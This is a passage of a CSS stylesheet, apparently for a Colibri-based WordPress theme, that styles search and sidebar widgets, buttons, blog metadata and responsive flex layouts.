html.hugo-wp-theme #colibri .style-168 .widget.widget_search input[type="submit"]:hover,
html.hugo-wp-theme #colibri .style-168 .widget.widget_search button[type="submit"]:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-168 .widget.widget_search input[type="submit"]:hover,
html.hugo-wp-theme #colibri .style-168 .widget.widget_search button[type="submit"]:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-168 .widget.widget_search input[type="submit"] {
  display: none;
}

html.hugo-wp-theme #colibri .style-168 .widget.widget_search button[type="submit"] {
  display: inline-block;
}

html.hugo-wp-theme #colibri .style-177 {
  height: auto;
  min-height: unset;
  padding-top: 0px;
  padding-bottom: 0px;
}

html.hugo-wp-theme #colibri .style-183 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-184 {
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-184 .widget {
  text-align: left;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
  margin-bottom: 20px;
}

html.hugo-wp-theme #colibri .style-184 .widget h1,
html.hugo-wp-theme #colibri .style-184 .widget h2,
html.hugo-wp-theme #colibri .style-184 .widget h3,
html.hugo-wp-theme #colibri .style-184 .widget h4,
html.hugo-wp-theme #colibri .style-184 .widget h5,
html.hugo-wp-theme #colibri .style-184 .widget h6 {
  font-family: Open Sans;
  font-weight: 600;
  font-size: 16px;
  line-height: 1.6;
  color: #17252a;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
  margin-bottom: 10px;
}

html.hugo-wp-theme #colibri .style-184 .widget ul,
html.hugo-wp-theme #colibri .style-184 .widget ol {
  list-style-type: none;
}

html.hugo-wp-theme #colibri .style-184 .widget ul li,
html.hugo-wp-theme #colibri .style-184 .widget ol li,
html.hugo-wp-theme #colibri .style-184 .widget .textwidget p,
html.hugo-wp-theme #colibri .style-184 .widget .calendar_wrap td,
html.hugo-wp-theme #colibri .style-184 .widget .calendar_wrap th,
html.hugo-wp-theme #colibri .style-184 .widget .calendar_wrap caption {
  font-family: Open Sans;
  font-weight: 400;
  text-decoration: none;
  font-size: 14px;
  color: #25292a;
  padding-top: 4px;
  padding-bottom: 4px;
}

html.hugo-wp-theme #colibri .style-184 .widget ul li a {
  font-family: Open Sans;
  font-weight: 400;
  text-decoration: none;
  font-size: 14px;
  color: #666666;
}

html.hugo-wp-theme #colibri .style-184 .widget ul li a:hover {
  color: black;
}

html.hugo-wp-theme #colibri .style-184 .widget ul li a:hover {
  color: black;
}

html.hugo-wp-theme #colibri .style-184 .widget input:not([type="submit"]) {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 16px;
  color: #25292a;
  border-top-width: 0px;
  border-top-color: black;
  border-top-style: none;
  border-right-width: 0px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-color: black;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-184 .widget.widget_search {
  background-color: unset;
  background-image: none;
  border-top-width: 1px;
  border-top-color: #eeeeee;
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 1px;
  border-right-color: #eeeeee;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #eeeeee;
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 1px;
  border-left-color: #eeeeee;
  border-left-style: solid;
  padding-top: 0px;
  padding-right: 0px;
  padding-bottom: 0px;
  padding-left: 0px;
  margin-bottom: 15px;
}

html.hugo-wp-theme #colibri .style-184 .widget.widget_search h1,
html.hugo-wp-theme #colibri .style-184 .widget.widget_search h2,
html.hugo-wp-theme #colibri .style-184 .widget.widget_search h3,
html.hugo-wp-theme #colibri .style-184 .widget.widget_search h4,
html.hugo-wp-theme #colibri .style-184 .widget.widget_search h5,
html.hugo-wp-theme #colibri .style-184 .widget.widget_search h6 {
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
  font-size: 16px;
  color: #17252a;
}

html.hugo-wp-theme #colibri .style-184 .widget.widget_search input:not([type="submit"]) {
  padding-top: 10px;
  padding-right: 12px;
  padding-bottom: 10px;
  padding-left: 12px;
  font-size: 16px;
  color: #25292a;
  background-color: #f9fafb;
  background-image: none;
  border-top-width: 0px;
  border-top-color: #dedede;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 0px;
  border-right-width: 0px;
  border-right-color: #dedede;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-color: #dedede;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 0px;
  border-left-width: 0px;
  border-left-color: #dedede;
  border-left-style: none;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  margin-left: 0px;
}

html.hugo-wp-theme #colibri .style-184 .widget.widget_search input:not([type="submit"])::-webkit-input-placeholder {
  color: #25292a;
}

html.hugo-wp-theme #colibri .style-184 .widget.widget_search input:not([type="submit"])::-ms-input-placeholder {
  color: #25292a;
}

html.hugo-wp-theme #colibri .style-184 .widget.widget_search input:not([type="submit"])::placeholder {
  color: #25292a;
}

html.hugo-wp-theme #colibri .style-184 .widget.widget_search input[type="submit"],
html.hugo-wp-theme #colibri .style-184 .widget.widget_search button[type="submit"] {
  background-color: #f9fafb;
  background-image: none;
  font-size: 16px;
  line-height: 1;
  color: #17252a;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
  width: auto;
  padding-top: 10px;
  padding-right: 12px;
  padding-bottom: 10px;
  padding-left: 12px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  margin-left: 0px;
  -webkit-transition-duration: 0.5s;
          transition-duration: 0.5s;
  display: inline-block;
}

html.hugo-wp-theme #colibri .style-184 .widget.widget_search input[type="submit"]:hover,
html.hugo-wp-theme #colibri .style-184 .widget.widget_search button[type="submit"]:hover {
  color: #03a9f4;
}

html.hugo-wp-theme #colibri .style-184 .widget.widget_search input[type="submit"]:hover,
html.hugo-wp-theme #colibri .style-184 .widget.widget_search button[type="submit"]:hover {
  color: #03a9f4;
}

html.hugo-wp-theme #colibri .style-184 .widget.widget_search input[type="submit"] {
  display: none;
}

html.hugo-wp-theme #colibri .style-184 .widget.widget_search button[type="submit"] {
  display: inline-block;
}

html.hugo-wp-theme #colibri .style-194 ol {
  list-style-type: decimal;
}

html.hugo-wp-theme #colibri .style-194 ul {
  list-style-type: disc;
}

html.hugo-wp-theme #colibri .style-405-icon {
  margin-right: 0px;
  margin-left: 3px;
  width: 12px;
  height: 12px;
}

html.hugo-wp-theme #colibri .style-405 {
  background-color: #2876fb;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #2876fb;
  border-top-style: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 2px;
  border-right-color: #2876fb;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: #2876fb;
  border-bottom-style: none;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 2px;
  border-left-color: #2876fb;
  border-left-style: none;
  font-family: Poppins;
  font-weight: 400;
  font-size: 12px;
  line-height: 1;
  letter-spacing: 1px;
  color: #FFFFFF;
  padding-top: 12px;
  padding-right: 24px;
  padding-bottom: 12px;
  padding-left: 24px;
  text-align: center;
}

html.hugo-wp-theme #colibri .style-405:hover,
html.hugo-wp-theme #colibri .style-405:focus {
  background-color: #1a4ea6;
  border-top-color: #1a4ea6;
  border-right-color: #1a4ea6;
  border-bottom-color: #1a4ea6;
  border-left-color: #1a4ea6;
}

html.hugo-wp-theme #colibri .style-405:active .style-405-icon {
  margin-right: 0px;
  margin-left: 3px;
  width: 12px;
  height: 12px;
}

html.hugo-wp-theme #colibri .style-435 {
  text-align: left;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-437 {
  margin-top: -1px;
  margin-bottom: 10px;
}

html.hugo-wp-theme #colibri .style-437 a,
html.hugo-wp-theme #colibri .style-437 .colibri-post-category {
  margin-right: 10px;
  text-transform: uppercase;
  font-size: 12px;
  letter-spacing: 1px;
  color: #66707a;
}

html.hugo-wp-theme #colibri .style-437 a:hover,
html.hugo-wp-theme #colibri .style-437 .colibri-post-category:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-437 a:hover,
html.hugo-wp-theme #colibri .style-437 .colibri-post-category:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-437 .categories-prefix {
  margin-right: 16px;
}

html.hugo-wp-theme #colibri .style-438 {
  margin-bottom: 10px;
}

html.hugo-wp-theme #colibri .style-438 a {
  font-size: 14px;
  color: #66707a;
}

html.hugo-wp-theme #colibri .style-438 .metadata-prefix {
  font-weight: 400;
  font-size: 14px;
}

html.hugo-wp-theme #colibri .style-438 .metadata-suffix {
  font-weight: 400;
  font-size: 14px;
}

html.hugo-wp-theme #colibri .style-438 svg {
  width: 20px;
  height: 20px;
  display: none;
}

html.hugo-wp-theme #colibri .style-438 .meta-separator {
  font-family: Open Sans;
  font-size: 18px;
  letter-spacing: 2px;
  color: #66707a;
  padding-right: 3px;
  padding-left: 1px;
}

html.hugo-wp-theme #colibri .style-446 {
  background-color: #f5f6f7;
  background-image: none;
  text-align: center;
}

html.hugo-wp-theme #colibri .style-446 .colibri-post-thumbnail-shortcode img {
  height: 250px;
  -o-object-position: center center;
     object-position: center center;
  -o-object-fit: cover;
     object-fit: cover;
}

html.hugo-wp-theme #colibri .style-448 {
  text-align: left;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-449 {
  text-align: left;
  height: auto;
  min-height: unset;
  padding-left: 30px;
}

html.hugo-wp-theme #colibri .style-453-icon {
  width: 14px;
  height: 14px;
  margin-right: 10px;
  margin-left: 0px;
}

html.hugo-wp-theme #colibri .style-453 {
  font-family: Poppins;
  font-weight: 400;
  font-size: 14px;
  line-height: 1em;
  letter-spacing: 1px;
  color: #1f2225;
  border-top-width: 2px;
  border-top-color: #FFFFFF;
  border-top-style: solid;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 2px;
  border-right-color: #FFFFFF;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #FFFFFF;
  border-bottom-style: solid;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 2px;
  border-left-color: #FFFFFF;
  border-left-style: solid;
  padding-top: 15px;
  padding-right: 30px;
  padding-bottom: 15px;
  padding-left: 30px;
  text-align: center;
  background-color: #FFFFFF;
  background-image: none;
}

html.hugo-wp-theme #colibri .style-453:hover,
html.hugo-wp-theme #colibri .style-453:focus {
  border-top-color: rgba(255, 255, 255, 0.8);
  border-right-color: rgba(255, 255, 255, 0.8);
  border-bottom-color: rgba(255, 255, 255, 0.8);
  border-left-color: rgba(255, 255, 255, 0.8);
  background-color: rgba(255, 255, 255, 0.8);
}

html.hugo-wp-theme #colibri .style-453:active .style-453-icon {
  width: 14px;
  height: 14px;
  margin-right: 10px;
  margin-left: 0px;
}

html.hugo-wp-theme #colibri .style-466 {
  color: #adbecf;
}

html.hugo-wp-theme #colibri .style-466 a {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-466 a:hover {
  color: #7cabfb;
}

html.hugo-wp-theme #colibri .style-467 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-468-image {
  opacity: 1;
}

html.hugo-wp-theme #colibri .style-468-caption {
  margin-top: 10px;
}

html.hugo-wp-theme #colibri .style-468-frameImage {
  z-index: -1;
  -webkit-transform: translateX(10%) translateY(10%);
          transform: translateX(10%) translateY(10%);
  -webkit-transform-origin: center center 0px;
          transform-origin: center center 0px;
  background-color: black;
  height: 100%;
  width: 100%;
  border-top-width: 10px;
  border-top-color: black;
  border-top-style: none;
  border-right-width: 10px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 10px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-left-width: 10px;
  border-left-color: black;
  border-left-style: none;
}

@media (max-width: 767px) {
  html.hugo-wp-theme #colibri .style-2 {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  html.hugo-wp-theme #colibri .h-navigation_sticky .style-2,
  html.hugo-wp-theme #colibri .h-navigation_sticky.style-2 {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  html.hugo-wp-theme #colibri .h-navigation_sticky .style-10 .h-hamburger-icon,
  html.hugo-wp-theme #colibri .h-navigation_sticky.style-10 .h-hamburger-icon {
    fill: #FFFFFF;
  }

  html.hugo-wp-theme #colibri .h-navigation_sticky .style-10 .h-hamburger-icon:hover,
  html.hugo-wp-theme #colibri .h-navigation_sticky.style-10 .h-hamburger-icon:hover {
    fill: #2876fb;
  }

  html.hugo-wp-theme #colibri .h-navigation_sticky .style-10 .h-hamburger-icon:hover,
  html.hugo-wp-theme #colibri .h-navigation_sticky.style-10 .h-hamburger-icon:hover {
    fill: #2876fb;
  }

  html.hugo-wp-theme #colibri .style-24 {
    padding-top: 90px;
    padding-bottom: 90px;
  }

  html.hugo-wp-theme .style-26 > .h-y-container > *:not(:last-child) {
    margin-bottom: 20px;
  }

  html.hugo-wp-theme #colibri .style-26 {
    text-align: center;
  }

  html.hugo-wp-theme #colibri .style-27 p,
  html.hugo-wp-theme #colibri .style-27 h1,
  html.hugo-wp-theme #colibri .style-27 h2,
  html.hugo-wp-theme #colibri .style-27 h3,
  html.hugo-wp-theme #colibri .style-27 h4,
  html.hugo-wp-theme #colibri .style-27 h5,
  html.hugo-wp-theme #colibri .style-27 h6 {
    font-size: 2.8em;
  }

  html.hugo-wp-theme #colibri .style-66 {
    margin-top: 10px;
    margin-right: 10px;
    margin-bottom: 10px;
    margin-left: 10px;
  }

  html.hugo-wp-theme #colibri .style-89 {
    margin-right: 15px;
    margin-left: 15px;
  }

  html.hugo-wp-theme #colibri .style-100 {
    padding-bottom: 5px;
  }

  html.hugo-wp-theme #colibri .style-104 {
    padding-top: 0px;
  }

  html.hugo-wp-theme #colibri .style-124 {
    margin-right: 10px;
    margin-left: 10px;
  }

  html.hugo-wp-theme #colibri .style-161 {
    padding-top: 30px;
  }

  html.hugo-wp-theme #colibri .style-168 .widget {
    text-align: center;
  }

  html.hugo-wp-theme #colibri .style-184 .widget {
    text-align: center;
  }

  html.hugo-wp-theme #colibri .style-449 {
    padding-left: 0px;
  }
}

@media (min-width: 768px) and (max-width: 1023px) {
  html.hugo-wp-theme #colibri .style-26 {
    text-align: center;
  }

  html.hugo-wp-theme #colibri .style-27 p,
  html.hugo-wp-theme #colibri .style-27 h1,
  html.hugo-wp-theme #colibri .style-27 h2,
  html.hugo-wp-theme #colibri .style-27 h3,
  html.hugo-wp-theme #colibri .style-27 h4,
  html.hugo-wp-theme #colibri .style-27 h5,
  html.hugo-wp-theme #colibri .style-27 h6 {
    font-size: 3.8em;
  }

  html.hugo-wp-theme #colibri .style-89 {
    margin-right: 15px;
    margin-left: 15px;
  }

  html.hugo-wp-theme #colibri .style-100 {
    padding-bottom: 5px;
  }

  html.hugo-wp-theme #colibri .style-103 {
    margin-top: -15px;
  }

  html.hugo-wp-theme #colibri .style-104 {
    padding-top: 5px;
  }

  html.hugo-wp-theme #colibri .style-124 {
    margin-right: 10px;
    margin-left: 10px;
  }

  html.hugo-wp-theme #colibri .style-449 {
    padding-left: 0px;
  }
}

/** CSS BY ID - END  */

/** CSS BY PARTIALS - START */

html.hugo-wp-theme #colibri .style-local-1835-h4-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-local-1835-h4-outer,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-local-1835-h4-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .style-local-1835-h6-outer {
  -webkit-box-flex: 1;
          flex: 1 1 0;
  -ms-flex: 1 1 0%;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .style-local-1835-h8-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-local-1835-h8-outer,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-local-1835-h8-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .style-local-1835-h14-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1835-h17-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1835-h21-outer {
  width: 75%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1835-h23-outer {
  width: 25%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1835-h27-outer {
  width: 50%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1835-h33-outer {
  width: 50%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1838-h4-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-local-1838-h4-outer,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-local-1838-h4-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .style-local-1838-h32-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-local-1838-h32-outer,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-local-1838-h32-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .style-local-1838-h6-outer {
  -webkit-box-flex: 1;
          flex: 1 1 0;
  -ms-flex: 1 1 0%;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .style-local-1838-h34-outer {
  -webkit-box-flex: 1;
          flex: 1 1 0;
  -ms-flex: 1 1 0%;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .style-local-1838-h8-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-local-1838-h8-outer,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-local-1838-h8-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .style-local-1838-h36-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-local-1838-h36-outer,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-local-1838-h36-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .style-local-1838-h14-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1838-h42-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1838-h17-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1838-h45-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1838-h21-outer {
  width: 75%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1838-h49-outer {
  width: 75%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1838-h23-outer {
  width: 25%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1838-h51-outer {
  width: 25%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1838-h27-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1841-f4-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme .site .style-dynamic-1844-m5-height {
  min-height: 300px;
}

html.hugo-wp-theme #colibri .style-local-1844-m7-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1844-m21-outer {
  width: 50%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1844-m23-outer {
  width: 50%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1844-m31-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme .site .style-dynamic-1847-m5-height {
  min-height: 300px;
}

html.hugo-wp-theme #colibri .style-local-1847-m7-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1853-m5-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme .site .style-dynamic-1853-m8-height {
  min-height: 250px;
}

html.hugo-wp-theme #colibri .style-local-1853-m7-outer {
  width: 45%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1853-m9-outer {
  width: 55%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1856-s4-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1859-s4-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

@media (max-width: 767px) {
  html.hugo-wp-theme #colibri .style-local-1835-h4-outer {
    -webkit-box-flex: 1;
            flex: 1 1 0;
    -ms-flex: 1 1 0%;
  }

  html.hugo-wp-theme #colibri .h-navigation_sticky .style-local-1835-h4-outer,
  html.hugo-wp-theme #colibri .h-navigation_sticky.style-local-1835-h4-outer {
    -webkit-box-flex: 1;
            flex: 1 1 0;
    -ms-flex: 1 1 0%;
  }

  html.hugo-wp-theme #colibri .style-local-1835-h21-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1835-h23-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1835-h27-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1835-h33-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1838-h4-outer {
    -webkit-box-flex: 1;
            flex: 1 1 0;
    -ms-flex: 1 1 0%;
  }

  html.hugo-wp-theme #colibri .h-navigation_sticky .style-local-1838-h4-outer,
  html.hugo-wp-theme #colibri .h-navigation_sticky.style-local-1838-h4-outer {
    -webkit-box-flex: 1;
            flex: 1 1 0;
    -ms-flex: 1 1 0%;
  }

  html.hugo-wp-theme #colibri .style-local-1838-h32-outer {
    -webkit-box-flex: 1;
            flex: 1 1 0;
    -ms-flex: 1 1 0%;
  }

  html.hugo-wp-theme #colibri .h-navigation_sticky .style-local-1838-h32-outer,
  html.hugo-wp-theme #colibri .h-navigation_sticky.style-local-1838-h32-outer {
    -webkit-box-flex: 1;
            flex: 1 1 0;
    -ms-flex: 1 1 0%;
  }

  html.hugo-wp-theme #colibri .style-local-1838-h21-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1838-h49-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1838-h23-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1838-h51-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1844-m4-outer {
    width: 100%;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex: 0 0 auto;
  }

  html.hugo-wp-theme #colibri .style-local-1847-m4-outer {
    width: 100%;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex: 0 0 auto;
  }

  html.hugo-wp-theme #colibri .style-local-1850-m3-outer {
    width: 100%;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex: 0 0 auto;
  }

  html.hugo-wp-theme #colibri .style-local-1853-m3-outer {
    width: 100%;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex: 0 0 auto;
  }

  html.hugo-wp-theme #colibri .style-local-1853-m24-outer {
    width: 100%;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex: 0 0 auto;
  }

  html.hugo-wp-theme #colibri .style-local-1853-m7-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1853-m9-outer {
    width: 100%;
  }
}

@media (min-width: 768px) and (max-width: 1023px) {
  html.hugo-wp-theme #colibri .style-local-1835-h27-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1835-h33-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1853-m7-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1853-m9-outer {
    width: 100%;
  }
}

/** CSS BY PARTIALS - END  */

html.hugo-wp-theme div#block-2 label.wp-block-search__label {
  display: none;
}

html.hugo-theme body#colibri .colibri-sidebar .widget ul li a:not(.button):not(.wp-block-button__link) {
  text-decoration: none;
}

html.hugo-theme body#colibri #blog-post .hugo-post-content a:not(.button):not(.wp-block-button__link),
html.hugo-theme body#colibri #comments .comment-body > p a:not(.button):not(.wp-block-button__link),
html.hugo-theme body#colibri .page.hentry:not(.post-list-item) a:not(.button):not(.wp-block-button__link) {
  text-decoration: underline;
}

html.hugo-theme body#colibri .post-list-item .hugo-post-excerpt a:not(.button):not(.wp-block-button__link) {
  text-decoration: underline;
}

html.hugo-wp-theme *:focus {
  outline: auto;
}

html.hugo-wp-theme .wp-block-image.alignfull img {
  max-width: 100%;
  margin-left: unset;
  margin-right: unset;
}

html.hugo-wp-theme .wp-block-image .aligncenter {
  max-width: 100%;
  width: 100%;
  text-align: center;
}

html.hugo-wp-theme .colibri-word-wrap {
  word-break: break-word;
}

html.hugo-wp-theme .h-svg-icon:not(.h-icon__icon),
html.hugo-wp-theme .h-svg-icon:not(.h-icon__icon) *,
html.hugo-wp-theme .metadata-item,
html.hugo-wp-theme .h-blog-meta {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}

html.hugo-wp-theme .h-blog-meta a {
  display: inline-table;
}

html.hugo-wp-theme .h-blog-meta-text {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}

html.hugo-wp-theme #colibri .style-28.style-local-5-h28 {
  margin-bottom: 20px;
}

html.hugo-wp-theme #colibri .style-29 {
  font-size: 1rem;
}

html.hugo-wp-theme #colibri .style-29 p {
  font-size: 1.6em;
}

/*
#colibri .footer .style-65 a {
  color: #fff;
  text-decoration: underline;
}
*/

@media (max-width: 1199px) {
  html.hugo-wp-theme .page-content {
    text-align: initial;
    padding: 10px;
  }
}

@media (max-width: 767px) {
  html.hugo-wp-theme #colibri .hugo-inner-hero-placeholder {
    height: 110px !important;
    -webkit-box-sizing: content-box;
            box-sizing: content-box;
  }
}

html.hugo-wp-theme #colibri .hugo-inner-hero-placeholder {
  height: 110px !important;
